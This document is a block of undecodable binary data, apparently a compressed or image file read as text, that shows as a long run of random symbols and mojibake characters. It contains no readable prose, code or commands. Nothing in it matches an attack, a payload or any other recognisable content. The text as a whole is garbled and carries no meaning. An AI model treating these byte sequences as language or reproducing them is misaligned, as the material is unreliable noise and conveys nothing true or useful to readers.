l���(�7}���!	j�������чf�#��G_��zp����8�� �1zr�� ����S)������(E�a�Cq�k3�K93~5R%��i{�817m��Ӱ�R�=z3`�'=�RE�7�ʊ���4�s�k%�h0x�+�c*�ӈ�Z֎˓{�,�ӧ�S�����,��4�+G��F��3d�T���X����n:�$8�Ν5/�sZ�#����TN�TN�TG �ʨ%8��'(�y/]��y�,��x��v�B݉����T�Ⱦh�" Zậu�=�3�z(z8@��Q8���܃�	��H2g$��U��D_2���(��`��z3$}���@)׹k�t}�E����[�U�T�&ik���D�-��~��h�W���}ӓ{���^��`����҈�&�h/V�K.a��	�w�5cY����	�e�Me,$�A��+�ݓ,V6��{{�19P2a*�#fPd^�"�5�����x�TI�����Y޷6J��d��a��P�[��r��9�~����<P�_��EJ���(SW�x�V:���\����Ȓ�2��jY������/�e���`��WV9�)��dR%]�`���P,T6����d#�G��� �	�HKŵ�8��]]uꂁ���Pilϱ����,� ^���mq����E��(�����)Zְ�K�ذ��z0o��H��y��t����ls��	E0S�6�͛��F�f?Y1YxX�l���lN��_������'F���:���g}���]���L�%Ÿ��S� à��
!J�I�C��!�1�V��e��ƾ�C���1H��	���Na� |9���h��%���yp���T�5����6� x�A+�.��'��c?���Όɸ�0���5�B,a�%S�0�^�8͂[��������x������H��.�cB�8`��.��΄A���Zj���١�*R���C�3�dT���/�ҏJ5a�����ّ���&!:Yc	6��`���u�JE��5��f]ֵ����<9\c3��|���,x���%(��-�b!�R�j6����A��:$1��~ 7�.��y���P��%��(�K�C2R�>�i_����ߓ����Ǹ�~��N��cʮ,UWJ�Q�	�<�����+H��zV9e��qک������-��S� �����B�noӊ/x�S�����Fe��"Sm�i|X+g1�ٵ��2�����`[zl}�ש����K5l�qi<���"�0�����8A�#C�Z��T����o�F�A[��r��5�;�q���0$�a���H�q~��x��=r$E���DEJ�3&������[��8˿育���{b�:�C�+��g%��,� 	.�p9�1�{	!
�ɠ��`c��ؽ�<�lB	Ж�b(6AiS�p>�W�ۉ���;]+��a�VGe���z��9ͽ�a	<����xu�@�aʸ�� ,�����H�8u�z��&N�ɞ0����!+���)�;���j߯�c�3�T�����R�?��{���}8Ka�m�x�l��~�����|z/����:~���]�u�X����79�n��'��&�@U!ލ謒`�oBQ�뒓�m�������wwI{�0w{	2�S0K����'z
�VŇ��fho���1V*��)��&��xG��E���J�0�g���5����-�!��TD&1>��P�vF��Ja� ���[A��������{�M�Xm�;��CD�U�1���gqfgv��h��Pi�::����N�G��mj�4-v�g����1T!����H�i��^UVm	zxq����Ǣ�2i��'�>+�p<�g/=B��;�O^��ģ��Ə�n���}��3�ߎy;���	Ğ?~A�)��?11��7O�>�I����$�R�(��3e^#F�-ʯ�;~b��E	��1���S?�nw�k��>����͋�k^�{����G>+u	*�G/�|�0޳���} C.^��1>�`��k���f�(��l�惍��K��Ʃq� m84h|Bc����A���Bo_�}�(kD"O��{̭�C������(�C~ĺq�����g��z{�ܷ�o/�=>�ۿo�~���s�VWg��A=Q���D�>��Ӝu�ia�EU$�FM�H"=4"JS�ďW@��O��LP�T�O0E��C����FigU>�X��PEĵ�X_�$V(**�Kk!���p%�K]qy%j�&^O��C�AX�k�YtCdnZ�D�,�ؐ�5<��C���=�-�Zk��Ƙf_l��mV� �V�f�q���e�t�<Sx�t���Cxօ�hf�eDQv��9hl��{��Џz��gO����~>{��4d@c��6�o{��g�,�OT+P]�Y[>��c��Y�w?d�jG�`��=s�$�RC�5O�<�>ݓ�*���n�U>��K%�����TR��W:Ay��/��>E����k}<�&�e�^j���x��c���F�}:F�EE6ٻ�aVqC��q�%�w�]ʴ��5�'w�q��6M�uWpO �ԅ:�<?PG��b��\v9�cC� !�>G�Cg���������7_}��Sϰ�<��l��sƳ4���F3��<A4<��B��>w���ٳGH���%�H�D�$UHZ�Wd�D��M��d�TQ��R���A�4՝H����P��A9�<O�rIP��������>��@цCd=�9�e�$�T�z<��g�9�Ғ��0�NkZ�.�)�TDTb�P��`6yd
7��t@�z�liX�����e�6�1 <�a����o�O�
�����ǩ��Ǜ��7B^���=�D-�G�ң���C����:!�M"�y`H����JkѾ�"&��F[!�< Ɛ��#;�K�Q��ƫ	zk��҂=�,.�P��]�fPx������.�c��$���JyS��F���c@��LTC'@��[\�HX�EV.�!:���v6R����t<�)yġ�� e�$(�8�#tb�E�U��,�>~��|���a����~HR�4��BA��'Pk{q�`ZG%�=3���y�uɜ��F�P�*oi��ǘ�/c�Q�b/f��II�(���F�bhܘZ�T0 �@;8�	���JW*��� ���.� ��6�9g��ke�����18��o@���f�����@�M�re���N�������A�ă��T/�*��Jm�8	2�c����#>C�P��w��V�a�����9��$�,h5+4�>*i��@jY�d��R�6�������'sY�"� �.��a���wX�C���~�'��yE�Q���M4QH�����(��b�z� [ҙ�Ed ;� ��9�r%|��v����f1˂Z'S7؍H3C�������u�
��t�K����:`�eY%x��y(�c���������G8���`�1��Ѷ��N�a�4գW���
�����Y	��"e�HIҼ�N*��;~�'�-`�c "��XFup��;��*:Z�l��TdDK�)�r%���4s�Ѽ������J)JQ��=,�c��I%�
E	��K"��2l]	3Bu_�Br�?���u�J^C9��3Z����Z������Yq������
���i`����4���9#_��=�� �8��0|p���}�AB
g�^�n��Vnp 2�l����l�*���6�$o������Z����:`{�2�H%=����΃�2ځrcb�#PDBGbL���5͘݌��4��N�J.i�KZ�F{���"
�J����sWzVI�u%:?/������:���+Y�����i��j�l,2/3"�ld������_^�S�\p�"86Q�k|+c�#����=�U�� ��ܣ9��Mh' �0�8�y�H�5�QK�Ml��ڤɶe���t�|��I����(�HSnR� F4��H(%e���G��QyuJ	��Q	�]��[�;�����B���?@..�K�����Q��m: R^�/{Y�o���*�:� ����Ռt������ÊO�:߿�'����A��k7�o<��AF�:�0C(�'}���}������3;���{�l ��
�Z���Դk�i0�J�I��q��w���p�E�ӇdG�U+E���Ą��5�ՎP����ɵ��WD1kL�	\���8h�PQ^Q,ȍ���Cml8f�P�o\EN,�����}9��ߥyZ�E�/)X�WΝ���.��ڠ���
"_�EX�!͠��4E�����m�����t0�4�r�Z1�P`���4Fkշ؀�ȉ�ՍvZ!>�?��9�\E���O��E@�0W��p1Q��m�p�RL�UX^����X	HɠF�(�!�Ɓ��V�	D"��hA,�W�l�Nm@��E�pEB}�̓�H`�����N����p�G��8v��ych�V9R��Q0��ҧ\�|���Jm`>�@_	���A���p����<N��� �R�5y9y�W,���,Gi�J��<��0����=}�=�
�=���R�
=�	�I�0T�D�!�	�" W+����ڋIRLvC��(�8�Ou�^\`	�H�4�b"C	?4���Y�DW�^<R��Ƀ6na����QD�	��%�%ϸ	��Ι��Y�����s�#� }������������@�M�)��ĐD�uiKnП�����X�f��>U��R,�R�w�����g�	� .iZ�����Ȑ���ń>��b���VY� ʖ�$N&O͋�J<�0ْ!I��VgL�NRg����^]4ܳ��=�@�	vT�Q�<�I���@A`�p%��Q��h�8��ꠋ�}ǹxM�_���:�%��'~�����Y�X�c���߼_]p�@��_�8H��qd&1�dpMT�LU��O��i�D��	݁��L�h}�����͑Iɉ����Cm�tBŎ")B^���>�S���9̎�)%��<� �&C�!�X���v�W��ל(M���>�F����m?p�>�c�n�Ծ�%�c����LFX�ی�%W�Z�R$����Y�.�U�QD �%�%ߠ^�MX(���ib���%.��8�nx� ����A��xd=��S��@v��>��9"ܴ�����ԏQ���à ���x�MT���J�ID��D<�xEN&F))2�p%-gg\� ޹��(�д [gX�S.D`�՟4�X��%?���bWgxZ觛@���#�V�0�����������6/��}�~	h$
�/%����b�)`�Y�b���9�e~ܡ,�{=�p�[��Zn��%]�������'�|�Z��g��8 =zH^�\݈H?��Y�v�������.�ԫL�FI�$F���	N��F�N�d��da�KF�Nɀ�@�-�W��Q��Y?DA�b���@��	�d^8Y��E_��W"�d�gOM[�l~M~�c�j;�M^����A�`����V}�ݝ���j��	�r4�lα�b���^W�P�i(�Sq�Z�����ˌ����#�h��'m�G~���c���ߖd%�[��������^�|Y�$�D&��I�U�n+��c@ET�H�2�f�	U�A��"���K�K]��d�H���i�-�Ѿ�+�dIl@_R��l�m��K�"mj!G�Ir�a�8���ͧ�"�<N�.�ai�4�{�c aL�t���C���ϖ�� }Y�0��-�G�j�<�r�d����Ehё�R>�+V��=E���͉����ҏQ�����2Ei<LM:L�c��L��E6�)����b1T�+u]\�t�xƒP��,R�8����6�]���`D|)��ܥ%��V�է��8l|���'�
�t���]�XI�x~�;8Q!'���KL�l�����s�VؐM`V���J���U�ĉ��X2�� �Ć�h�?-G*�V�̑	Z���T��e�`i@�iH��X�q&Op�Dm
 �!p�ޢpa`jP�6f���ɥ^����h�>��J�+��{NK�d��%0�U>�R}h�ҧ�8,���p��]N��ܒ �nr��VQ,�]4��F��8W���PP��(�R�s�<"��l1�j5[�S�2�ZH�����!8�D�OQ��2)��v��a�F>]F�(�lY�`���N�$D�����n-�i�bV&V����,�����3߃:�-2v�Iq%M�B�WB��6l�
���p�Z����	�a�	H�M8RnS�_ƍIj8�#fؔqD]�)�v8LN����
2�T���	���%1=DH�Q��րf�q�K��54[�˥���K��5%j��N���o���M���C<H�D騗9�k���fd��Wg�� !TP��7�\�{95���A8JFL��O nL�C�v��U������&8���劥�YZ<d���L�풞Fט�K'�h8���QxH\fC��h�`m��<&3��R�n=��N��h�P�
�ރ��i�RR���)sH;b'=�Cl�����$�O����X�(�bƜ<D��j<��؞�	NԐ�
����k�u�����̍�|�O��f�bNd��6	��ĀW����Jg8~E_��=៊�ew���h=�;�ٜa
g��N�|,c(n�> �r��ij�G*�vU^�Jh
9�c���_���rh�R�RD�V�~dr�Lge��(▿RD��)�sTX)�@����YolZ�:���k�����(5=$L���Ѿ�Н �(�F�F�����z�U�$�#� A#LW�	=���0�D��`
�9vP���a�q���1kJ��5~�>_�vĮ�����d� zi��IZX��h�Ar���@�A$��ۼr�îgJ��<�Ĩ$M<$�<ŋ��ӵ���Ďx�py1g(	��r��ߖ����v�oAT�͋�Jp�*�İyn�j3�*����l\��c.�EBx#�<ԄBw�P�%�z��/8�YQ;�%��\��̲�NrV/��f��-�|���c�W j7rhX<�|p��I=�L�~#����Gs��B~�� 1�i��q�~�!��L5_ȶ5������.�s���?�s��$j�Z5k�b�K�Nbwo[Hd���ѷ�}���H���k���Hވ��Ş�K\R���^��^��D�60M42Y<2@�o�=$������a	���#��x�]��7�9R�����3�_�}�^�K	�&͘��\�p�<y=*<�S/���g�>~6�t��������eL�d�П7��y8���LSf1CO�>���2}+�^ݷ0�����^�#2��Bf_�$����{8���Z�	����>����t|�p����%�/�;#���+�� a�]XrgǊ'���>��|HB�wi���@�O_�|�Qϋ�A|8��F͒�>y7�ݐx/�_������"O����OI�~����߾>��;�y���&���K�@�0���� 	��(I���2 ��ɭ�D3 4�Q�
�Bѫ��*���*���w���j�Gx�Q.�
!��*,�|�`k�#��'���2˭������TZ
�wTRI��<�K4���2����2!��a���LF�dm���1�;|x̧#�֌I6ǎ�'���|i7�@M� ]��$���4#p�B�N�TJ�wp��Pߙ'U��'+�`�G�=�IU��)����A>���F�����p�G��"|����B��Z�(�K��d��m}��.������ZHH�|�↟��祐d�gl�Q	^��~��I$�d�-z�<
��=�J�f�R.�~�9��#9��tR���Q�b�M2-��4�9E��<�k8��O������{���} ��hJ���LJ-UθP����QQk5��X�Z�{��D{��:��z�o����� �k[�nm�
Iʂ�:��l!n�Kqi�K���V����ZK3���)��lQ�v�u������@�ZJ�	�=��%�]Rо�E�ˈ���[-ic��)��O���PG�\�LH�N�3��L���$����mxҚ#�z|���'��m�D�<�� ��0��-�ō���T�2U��WU�Nq�=�*�H��b�����c=���|tT,��C	P�|ru�m���j؇(xl�\�3��Tb8��qJ1�F�%��
��>:��,�^�Ë�x�D`��
��=I6�0CaR�+�kQ��T"�&�)��XG���ι�Ɣ����|i�i�SFH9fV��ǚ�è0��y��M�s��lHP-�����$!e/ӓ�F�Ƥ%�8M�٧8��DmU���Jd�gg��Nzx���كX�"%)�&}@�	)���%�=�V���
W˾Xc�]4 V��=�ղp2!D�ERi�TJ9�r�("+� =�
P �M^hY�ђ�XDp҃�1�R^HHB(�At#L\5��}*@|�g����[Y-zC�)�O�ȍ�h�d&ӛ;ڦ3h�Mf�x�|��:�	=TT�P���ìe���4"z%p(�)#��TQ���Wϖ~�jrC�4�C8��m�e*�T�ǁ�
�̀)�r�K���)̦��CK���a�0)a�iW���\���eR��=�8�B�����3�XHFGl�bJ�"�H6����l�ǱP%�j&M�Y�b�T=�zn��d�6f#-�4��Ѡ��o��3��0�LF���/�ʑ	�!+�2Lx��.)�,�Lk�s�������e�EOw"Bi4l��z��6 A	������y<@�I�����T��zj=5����Z5�WO�B�S���R7t*d~aqĽ�<ɩ���Sr�V�RNe�qJ6q����`p�mpK�X�+���Nc�#������ڈ!+Y��Dd��@�j4��a2�r�Mʱ9�lz����w�w�ĳ�ˬ�w����8F˘����mQ9�2q�;�Լr1�lJcb(�WA�nu�#T�=�ڧ1����*�
��zq0^�:�
������Ş*��m�Y?�9���fŊ\"9�<)Z>������� !�L��|^ǽ�f�!˝?Ev��q���O]�$M_"
�'dG>Bx ��R-�1xbT�hҲ��
��̠����aC�[�ɤr �x*�S�zZr�,����"�J��v �2�m�R������C��Mc�ʝ�~�+�¨��A�P����z�\�>�����~	-�f&�ЈƸ]��'�r��3LG��L�\]���(S0:��0�v^-��&Ր��>X�Ԁ����K�6��͌4�r�D�͙Eq�k���>�0:�Ω2σT_L���6�R�{���e1J2|-$̷�Z�/v�t�J5�)R���ɹ^��tg j{����X���� �o��ЇL̝�T^���<;��_�~ꗤ��]/����kjx�����w��쐧GxBrh[Ҵ]��	��v��ŧ'c��X�Z�X;:���|�dk҉�nG���k���G��>�ي�&; C�9ƨ�ơ�s-�Ũg�.
O�rFH<�oh��-��.�8,�IUHÙ'T����8`M�xeވ�>����W��=�l��OpN�&+�z�j�l�.����Jo��J�����jq�Ꙡ�-کb@ȖF(��*��k�rǰ쩫���VТ ����
�o�b�`���F��ĤP
}�9܏��	��4���rLb�"��n�愡<Cd'�ڧ�Z��.'<��2҄c��x*%8(S�NS�)�Lj/G9XYLLn(�b�$=��l�F��f?�j>�l���Ĩ/�XbC�j��O��M��l	���n�%"�����
e0���WQ���	��~O��i1Ξ6�������j��j]M��N֮f�<P����x;�.:zğF#�8��gbLn<��]�8�-QN`��X̟�}F
��H�� ��Q�Ύ$��I 2v^9��TL�T� a�6��z$�m����k)PX�#5>q�~�U�a��:�p;�Pcne��#5d;��Lr$G�����M�$�)
q@�CN�|���
���P-�f05�U�/մc�����N՞o�N�%n۔L�����S�Ф3^�<:gQ�sd"Q�3�oe��b�4�C�(#!�oM�P��d�.],c$�tҩ�R��GN
l6�f*Q>�-͂*�����Pc�X2�n%05�0�V�
i�$����i5M3���V��T/���֍�*��4��|�$��按9��6�M��9c�5��;�n�pմ0+?��*�q�[EnHj8��9�q,ϱ���"�,2��^c���d�iOZ�L��7��rF<�pM��NJ�LB�־�4,i�c�94o%��4%2*�4�O���?JI#9���UPZ��q��!Ŭ���`S�l�ztS$-o�h�g�%K�Nb��GsO�zǞ<����/�� /���Θ��z����I���fVt��+��dnK���,;�9��xm��P�&$ $I+x�SiP�w��\A ��2L��x�$d�yf$9$kv �`5���`�<�V�CC�*?o#�Xx� �/�&��;F�:u�oT�Jr�>0&G�%Y�YMİ�~St���ƍ����ˋ /�X�+� J��j^m��+)�LUo5�9���J%k�#-t�����8b�1B#e܏c�5�SV cLnB����~MO�E]�3�gH�hz��_"��䋤��ͬ�/��z�"�-X83�J�x�#����
��☵G��
Gq��Z�%Q�V2�\U���$��6��7��G�R�X��Z��+�BO*���R;�WYZ��1EMqX;ւ���P���~8�ʧL�M��)V�5Q>�����/^;C2��s���B���O�.�"ʮ�AScW�=�m��E�1m�Rۣo/Xp$?20�B��\qIl���K'�*�J����Q5w�����gG2���$����Ћ���,�1�HG=�Fw.���&�0$#���:l���ɿL�flmi`j��L���	�`,\K�жs z=�3@#�v�-+�'�(ЎmݶO��hLQ�n��2��%C4DS�?T�R�pS����X��S3�f6�XV%K7A�_hw
]4���c�#oF8ah�M]�F�o6���)�Q	��4�Ա@�O�SJ��gOvO6��*�2T�q���9�`��WU�� �韌@��[eyh0����D2��g#$EV��M��{��'�B�~�{<�&��4��5 �=V#��À��?r�ˆC��O3{�3[m4I�+!�c���A�C���Ė��T3�Dv��~X����0οl6��g{�	��*�X��PGY�17�S�REEGU���y$�V�LH�x��d�C��3S�g,������PF�nM�O��X2�nQڎ�ӵ!��  "m�Bh,��O��%V����2�Ë����!C-U?�����k3=tWx����2K_m�g�Y�i�a�+��TX"��˿L�Y�:/),*�JR�N�gO�Y�d����Ta/)Cֶ���=>Iղ�4�C:.�.T:�ǣO�x�#
@�[OY?a�<6G&��|钍���B����-!���=�]��b^�%�C5�W���t�W���3�"����) �?"�P&�D��=:�G~�:�6�PS�UX��w����Y��ҫ�9)΋�,J�_�gY=�
%�$�Y4WM�k��I��wGL��!)25�1�����4�p�먦x��ORťV�����/;��^"
vnp ܀����"h����Bj�P�_�wY
҃�ڬ�SIW��m��
W�:?엨���40i��	?P�%�&C�i;�ZY�M��T���a��3E�g���ͫ�:_���=2yrg��<P:p�
����d�vu��BG&I���:�UTZj	�� �z6� ̔��Qv�"v�����gq��B�j��㠴�^B۲�A-	n�n=����ָ���-Qنm�q��mo� VW�#�r�0��h�1���d!��4���D�p��;:�(aWΐ�������|���#�d
$Wm�,��N$u��<k�kvM{�76��@�)ڃ�L� T:
�@�)��Tz�U���OR�B�������H��m�n}���Bb����v9O�Wܐ�H=*�=X�=�CW��R�R�c�7q1����V>Z�w��,�	��au�)�c+�g-Y;�R���瀉)Q�t��HGX�K�d!�%��5qiIPU
l�	�q;麧���+rFD�i_N��'� ��� nr�=�%�׷,��bD��Ǡ�!�#"RɃ~�y�C@쯊k���UK����8D�C=P�+
~
��X�a�۹u�p5u>T��+J�T��S�5��G�E%��袜��т����v7V���BO)����#������Vw�Y����?�o���`(�%'7U��a"�Z�k~*�V]�I:
2�W)~���
�o�΢��'��Q)�aABl�~ �G~ "5l '�!��3���K�?�D�z�=��f�[ ��6>V�?\�py\>���q�m�������?(�X�#?�\��ՠ4�`�e�9��+?�K��w�r�	��g�)q6I����ۢZ����G�S���G%��Dm�W(�5�3)$i�T+��	 ��W��z���˷o#���3�o^ŋ�vd̨��"C�,��yQ�|g���|�$A)��x�x�'O^Gx����'	�|O���A/ϣM�	�w��#��K�0��w.�᳈Q�� ���Wd?�;Bí۷���w?%�����^` O�Dp^�|��3�;z_-��g>Ϟ�r�,��X�8�H�O�֯�r����g�9�pm���͒����o��ϛ�[�\\y���G�k۳�w��[��z���/��ix6��������P�.�xQ_�0q��w#޽}S��W�DSEh�uF\ ���Zs1xց�P�D,E��D
�	݃C>������#�>?�Ӝ<O�C�!�=��#O<Y�WI���I��U>p-h[���E#��]�@��cV��b� ?�l��|�WcW>��n��g>��cv�I��gVг�hAYd��f�զE�g�h�F�i��'��l�U�C�Gm��}�iW�u�=�]w�����k�i֤�]t�i����G�ez]T��%���3�=)��>�݀LF��FH�Z�>��G&i�E��J1!;�WG E�N�z�U�x�;^v����<W��B,ĒL����	�H"�ՠGP:[W^w]9&�^�*6&?�<lC`g�_;�p��V�����Yo�I&ݜ�Z�$>�`�����Igγ:�n�ڔi��U
���L�i�6	�裙Ҷ۩�wRrF�VӉ�+H�g��5%��nO*�Sݳ�mK�n5�тkuԱ]U���G֮��J)	�}�E1�e���>B��<L�~fЀ4�c�>�tuoS��P�Ib�>tqD0H�"WIc��a_J�XbZj��9��X���g��fL*�����^�����g�
�s���QV=�4�ؔ�����:���Q�ܣ�ﺛ�ř�i�fڛ��IEP{����f7��_Z�}��T1H<�"�̓"3A�<����EZy��8���#������=�>��Q���8$.?��q���s�n��|��W��+,E�k6�'��p�`��B���x�<��0&/����&�Q�MӴ����
���q� 5���;��iZ�$Y�l2mr�n��Ug4g�Tt ��O3�j��m�q�Qjt<�jƂ��,T�?�s%�@)%]k H�R���b��<p4����tb�+r�P�-ǌU�H��.&-1��խ�h++j�>�e��4�1 ?.3�� ���@�T���x��9\���$��%`��]>ˢ��%Ky���2�1�`�c4���=�2:k^�����2z"�)��iOUvy<*(�|�g�Z�4:>gDG񕨮��92Gk*�5�NnqcH �������Par�(�ba�}����t?���呹(BRrK[�"E�$l�ʇ�R���d p��A{ �F
Uⴢx�	H�R� ��pF0�F�i���`4A���� +��1���H,�jl%PJ�5]�(fcYS�Q���8�C�(k9ՂfN��d�����iV�#ڥ��)�^4�Nh�w@�4�6'5�IO�&Ϙ����Ᵽܕ�����@ąɖ�ŎT�w�Ȱ��0)R����$nI&	!�`u!�V��6�����u�A���xH�p�=J���ň�/��w��Z�I��W�f,p�ՠG�ŀ�10j�l��^�])�<uM�����{�rE�rOP���d&JH�ͱywT��[�|�|�b������3�YҎR�� ���!���W#H�X�ax�K���+�Q
ŀ�~���p��k���B�'�J��p��T!��8���%�J,E�aA�h(���n` V�-���Wix��Ó��XR20�f#�5�E��P鲶�>C���.cJ`�[�R��
� =��lz��A�U�+�e�2�T����(��"���8vB���۬��6Mڡ�v*ݜOh�1�@0��3��ifٖh���|�D4x/�Ҕ6��0HjLY�e� ~�	���e�Q|�F�!�Xp�j}�;���X>�2��� ���8C�+���4����i -���O*�|Ob,f�. ���1��/a��m��GP:d�Κn��HVU'--g�/JFtgp"�G�.Q�-y���w޷��)�4��О}��%����}��Bx�A�5� D)@	)��.�)חZ!27�|=i阔�Ғc��ñN+W�2��4�?���B�i=�e�e�[�y�8����� 0���a�K?�u��XL�L�v�4�M0�hnBщ�)��N[>�t�Y�5�i$j��ێNm���w��K3�q"J�a���b(/�Q�SoU�4��� Bg?�"x�#+b�`F�4A��>4#�{�q2a!��P7;qAJ�&'ii�@b�",��C�2ls`�_��-�V-�f�tG�8#�8�|%!-���qCzגA%�7�P��%a���[gcS�:fa)�"���vk"=d�3 p�[f�HJ�/32�"~K�mp�S���SIo�4ʑ)6!*Xf��ױ/]MC,qT۵#G��p�`"pF@:�s{#��HA�3�z�tgA�&`�`7�{��}��=xg?t/b�+���*TJgMg�X��{҇ t3M�7��A 8O� y�%~�~�Y��1[�8w��Qe�|�H�e3�1se�3+9�v�q=_a(�~��Q�c=��~1��D\ٱ.P��w��4�?��n���!����DF���5y�5P�8��n��M����`)$�2��*�$}@�:G_iu/[�J��>x<X+BDtgI�@-�#)�d�#�LD�f����3��X4Wh��A#G}z�f�Z<e��Vt\f6��I+�c�v/�c�&�3(�v��ad�G�B2��{���R�1�{�d{�I��ACG�'B�6Q��HzrTщ��'�{waU�J�p�w�A��="�$7�#TJ4{:�i0,8�C�qZ D^�C��DuZ0��F̂A��mE!P0)��!��,PT�%ԖWbF�uK��P��1UTEqʱ�2)��[*c)�D�[�A>���ue�q�1�IE~�Q4��o��郙�X\�f>�ء'��	)��N�"S�"�K$�3��D~iU�v{;�{W�ᲂb*$�E�4�"#��ɹ�����Ȕ�A��P9^wƔ�ID���a>t#��$ct�$_�wV�A�uYZ���&��}�hO�L�A���5�#��gB��>S�db�Q�����5:3)��>�=o�3��1j>��>���?#� �w��!c��X<Z�#�iRj�BDG`U�������Hz�T�yN���iUo�"+ҜU:�RgG�NHT1��i��`s-���*�xaA�vS�6��_�xh�(%\�s�yZ���50]C�vM#x#3'V�G�#vF�(��HسRC�[}G'�'`�>��D���i����U4���G+���)�����e4�<�@og��XaV�!�X��`X�:B`��Cc����D�ϙ�<X��Y��fӉ�Sqg�q/)QbS�38�hOa*reAt_��Ek"�wA��5�mt�"'Gr~���d+|tR����'
�O�m�����?$��z���b� !� � ,    ��  � �ݣwo`A�*�'������I��Ϟ?{�ld�h�_?����3�È���$�/_�y���RRfK�������b=���#b��F"��]��я>�b��Q�E��^����W{6���*V�X%�B&���#O~@��P¯.����+��}:�	�q#���G�i�8��}B���ᾇo\�7y=#O���mҤ�������cW��-4mmگU����5jܧ�����i�Hi
t��������g��B�k��<hw�����<p|����O�#�Q�gu�E��5j�bD�ʘ���)8O��O�8�cĂ�SD^=���6 a��E�Xq�hQ�fȕW^u��Ehq��Wi��G@h�a?J��Z���梆!�ؖh�LX�<: �cP*ƙ{��Ӟ@���>Z�7����hiO@�y�k���i;�fUj��v⩜p�!�tz
���Y�[j ٦�mZ�QVXm��?��'�x��y�5�D����EUVH��C��O���W�/!Ӏ����8���x���W��Z,�VZ�1j�f�e�U��(���(c���D[Յ�^H��W��s�x�&aV���b��egcpƙd�U�Mvѵ왲U[ckaebl���kV�ƖED�I�j��u�-zܠ�:�Oi%
ңĕ��mH�HV=�Qt����>Y(��c��3��j�F"�t�9�S�<;$��<P'-�K�Q���\}tҿ�(��e4��ɲ�l��z��F����h����u�چ���?;��3<;ɴ�:Q��=7��xe�=��x�{�^{뮗z��]s9�I��ƭ�yڜ:�̽v�o�3�'�v�U�X ��[�%'לS|���?9U�Au��ь^��B����M$QG��6~b���J����;@x�E��t�9�4뭲ƄM4��_y��Z�Ds���g��F���em�X�B����%%nk�k��!�*pO�^���Aq���a��h�3Փ�D"ǘ{��J�=\"�e��n\MN�&�5Jc��ݝ�����Nu��iC��솇 ����1F%j-���c�����ER� z
���`d	�!yU��4},�|�B�  `.�#��>��*@-�ILlu���jyɋ�(��4PXh�!����nmii���iC
���� 8(d/����H(�F�����*����JW�3\��^�"Q��7�T�ɇ����Ҳ���P����z3���)7����:�<J:PY�[�H)�9���z��y�Q �G�b��3���m�ٸҴ�)miE�B����aat5 �4t}O8H�^��U�V����264xA5�z`(�tҡ��*�rԠ^��K�iF#�48�� 	���*yL������z ��2a��9�����?��-A���D�49ɕ�Y��߬�r��ͱ*�5\@M�,f���.7E�J��"��T�xsNQb����d�>�4C��C��JUH�x�di�+�v���2T�֡Ԑ�C|��G;* ���%8�Dt���E֊B��Et+���e5u�D���uē-rM���$X�q�(jQ�*B\z)1]��>�:�^NĪ��\��t@���F��X3����LK�psE��WlX\��@��rf��!;bm������(O����f�r=��>� ��Yx��(���Y���E�&:ٰ.������-����"�f��J��Y�K�ª��V�Z���0"Jg��E5*͒Ǥ�"�2B%j�偄'?fgym��
&��R��G�iC���9D����d}��|�;o������������)I�Щ(��N��ỳOz�� �A#�Ԉ��<a9��Rz���EE�Ǉ9H��C���O�ġ����q�v��<�?8H$lu��qTB�0(#[R,��+w���B9'��.�p��A��u��DB⪌�xl�g㡇�4r���������[�J�ӻ(p�F�b�u�>g�Bt��6�gFM'l�P}����<8qi��3������ƪ��=D���E;p�����9�j�p��X�b?)pQ���|m���i��(k_Bc��tDĖ�jNʖ��FRD�n�u��t��z�K����b	��.�"c�|VO~�y�M�&�LU�q��A��R-���y�X���T��$�snV��:=\�}g��b�o�X|b���(������ϓ3,�r��%_:͡٠iE��(�
)v�l,s"ܝr�����]KS	���+�	_�B�k��H��g&)1W�~�n*�>b��Gצָ�#��%�=n�m�}
o�Lb��P�C�j�h>h�)���0��*< hb��4x�1pt�l��#_o���-����EcuD�1h�h!w�TT4�CX�9��y��!*ǂa6�=�j��Y(�!�f"2,~v^�es�kPS�s|F0|)+G�4�t�0?.�Hv1W���cR�}��c�,=�91^W]؆T��B�#��K��E��%��m��K��nZ�"����_xVEJT_FAx��M�`�p|�_Ʀtɓ����UD�( ��^��v��)�*�$z��C�)�2���G}$:<"1x�Q{w�L6H}DHL�4�r��c��g4��Z��>�4Eg�T-��taC')R7*�+|8�q�v��m���%�C��]9�v0�5F�)�qܨ8��su�(}W�U(x��g	xWבhՏ�q���Sh
�;�qU}�ȁ	�y�dUf�)ϓ)�r� ��FX6��@PP��&p{�����hZmH)�r�Q�#����?7c��>H�|K0�TЗkya����b{�4`�=��2eFEe�'B�����/�1C�k�H���Ԇ3X�m܆8��7tA7'F_�c_v�~6�
��ܱ:��D�uD�8_�a�i!���t8�X��X2�1H1�Ac�$��<��q�U�*dlY)Y�7�5b�}#V�;m\��{))HE���4s>C��G��K�4�4{��>1�4��H�6!��f eR�QZ܇&���vCUawS�8�X%��f0[�]��2���� ��q�U�%6�Mh�g-s�C����ϱ�HM�FN3d+�M��W��+s;P�јIE�=�iF�)9�32d���"rĒr6�#~�r%�D��'b7��{)�G����4��4ⳋ1�zT$�b&����s�F���k:��<f�b#m1�FpWI�YyP��69��X�+u�A�^2�%��3;p&���1�V;[d���|��z9���1}y�4p� q�I`Fq[1h�w��:}�WA`��q[�qY��1W#��EJ,t�7��G>�}��s�d{1�0=�PV>[�b�9���Q��@���>.�{�&'�b����kI�|�
5?�7:��f^�)yq$Mc%EuT_GTUVI՝W"�ەJ.� ��P���Ie.6�f�UVj����r*���x�1��(X��'ET(�a��(����W*rOayIQq�a3��3	C�t5����W)=�:bb���Ǐ�J�e����Ī�	���4ZQ�ys��Ŋ���G�t���EYn�� �d!0�-a6G�$�q�B�8H�$�n��w$:���3�9L�Q���P�ಚ�v'$3���9�z��~NA��5���ehy��urDÑ;�*�A���<T�%&f�/qUYZ�%��ʅ-�)(+�)Ӓsbs��ɪ(�:A���T$�$j��&���
�Q@�C;t5Fn9�U��Rb�.�@eW�uQ��t�%�)I`?!L���D��0r}�v�%���2u��o��仟α���仦bׯ�xy�$CN�1�n�N)��8R=�� ����#)��.��9�Aa�i�#�G}T>7W$�|�YQ��G7�!�&&o*�P;�|���Ac�kkL�U�I�T�YyT�fؖ�P�/ԣ�-�қA���*"1����P�#V�:l��mk�K��Zx�h����C�
9�y��i��F�(6�`�
